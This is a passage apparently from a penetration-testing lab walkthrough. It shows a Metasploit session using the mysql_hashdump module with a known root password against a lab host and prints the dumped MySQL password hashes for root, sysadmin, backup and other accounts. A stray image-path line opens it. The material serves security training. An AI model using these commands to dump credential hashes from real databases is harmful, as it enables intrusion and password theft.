 PASSWORD ⇒ twinkle
msf6 auxiliary(scanner/mysql/mysql_hashdump) > set RHOSTS demo.ine.local
RHOSTS ⇒ demo.ine.local
msf6 auxiliary(scanner/mysql/mysql_hashdump) > run
[+] 192.230.173.3:3306 - Saving HashString as Loot: root:*A0E23B565BACCE3E70D
223915ABF2554B2540144
[+] 192.230.173.3:3306 - Saving HashString as Loot: root:
[+] 192.230.173.3:3306 - Saving HashString as Loot: root:
[+] 192.230.173.3:3306 - Saving HashString as Loot: root:
[+] 192.230.173.3:3306 - Saving HashString as Loot: debian-sys-maint:*F4E71A0
BE028B3688230B992EEAC70BC598FA723
[+] 192.230.173.3:3306 - Saving HashString as Loot: root:*A0E23B565BACCE3E70D
223915ABF2554B2540144
[+] 192.230.173.3:3306 - Saving HashString as Loot: filetest:*81F5E21E35407D8
84A6CD4A731AEBFB6AF209E1B
[+] 192.230.173.3:3306 - Saving HashString as Loot: ultra:*94BDCEBE19083CE2A1
F959FD02F964C7AF4CFC29
[+] 192.230.173.3:3306 - Saving HashString as Loot: guest:*17FD2DDCC01E0E6640
5FB1BA16F033188D18F646
[+] 192.230.173.3:3306 - Saving HashString as Loot: gopher:*027ADC92DD1A83351
C64ABCD8BD4BA16EEDA0AB0
[+] 192.230.173.3:3306 - Saving HashString as Loot: backup:*E6DEAD2645D88071D
28F004A209691AC60A72AC9
[+] 192.230.173.3:3306 - Saving HashString as Loot: sysadmin:*78A1258090DAA81
738418E11B73EB494596DFDD3
[*] demo.ine.local:3306 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed